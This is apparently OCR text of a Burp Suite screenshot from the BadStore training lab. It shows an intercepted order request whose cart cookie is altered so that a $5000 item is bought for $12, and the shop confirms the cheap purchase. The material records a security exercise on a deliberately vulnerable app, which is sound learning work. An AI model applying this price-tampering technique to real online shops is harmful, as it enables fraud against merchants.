 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://www.badstore.net:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex
\n
1 POST /cgi-bin/badstore.cgi?action=order HTTP/1.1
2 Host: www.badstore.net
3 Content-Length: 67
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.badstore.net
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer: http://www.badstore.net/cgi-bin/badstore.cgi?action=submitpayment
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: CartID=1704958824%3A1%3A12%2c3%3A1005
14 Connection: close
15
16 email=newadmin%40gmx.com&ccard=123&expdate=123&subccard=Place+Order
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 4
Request Cookies 1
Name Value
CartID 1704958824:1:12,3:1005
Request Headers 13
Name Value
Host
Content-Length 67
Cache-Control max-age=0
Upgrade-Insecure-Req... 1
Your Order Has Been Placed
You have just bought the following:
ItemNum Item Description Price Image
1005 Perfect Code The rarest magic of all $5000.00 NIRVANA
Purchased: 1 items at $12.00
Thank you for shopping at BadStore.net!
BadStore v2.1.2 - Copyright © 2003-2006